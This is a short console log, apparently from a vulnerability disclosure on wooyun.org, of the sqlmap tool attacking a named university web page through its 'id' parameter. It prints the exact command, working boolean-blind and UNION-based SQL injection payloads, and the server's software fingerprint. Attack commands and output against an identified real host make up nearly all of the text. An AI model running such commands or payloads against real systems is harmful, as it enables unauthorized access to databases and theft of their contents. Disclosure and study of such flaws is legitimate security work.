 D:\sqlmap>sqlmap.py -u http://sem.sau.edu.cn/view_list-single.php?id=97 --users
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:57:05
[13:57:05] [INFO] resuming back-end DBMS 'mysql'
[13:57:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=97 AND 1182=1182
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: id=-4129 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,C
ONCAT(0x7166686971,0x556c5a4b547358685075,0x71756a7571),NULL,NULL,NULL#
---
[13:57:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL 5
www.wooyun.org